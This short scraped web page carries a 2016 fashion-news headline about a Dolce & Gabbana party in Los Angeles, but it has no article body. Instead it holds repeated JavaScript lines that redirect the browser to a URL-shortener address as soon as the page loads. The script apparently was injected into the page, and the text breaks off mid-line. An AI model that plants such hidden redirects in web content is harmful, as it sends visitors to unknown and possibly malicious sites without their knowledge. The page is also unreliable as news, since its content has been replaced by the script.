
Dolce & Gabbana Had a Pretty Lax Dress Code at
Its LA Party
March 5, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...